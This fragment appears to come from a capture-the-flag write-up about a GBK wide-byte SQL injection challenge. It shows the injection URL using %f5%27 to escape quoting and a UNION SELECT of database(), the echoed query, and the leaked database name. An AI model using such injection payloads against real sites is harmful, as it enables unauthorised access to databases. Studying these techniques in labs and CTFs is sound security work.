 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%f5%27%20and%201=2%20union%20select%201,database()--+-
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
your sql:select id,title from news where id = '1鮘' and 1=2 union select 1,database()-- -'
sae-chinalover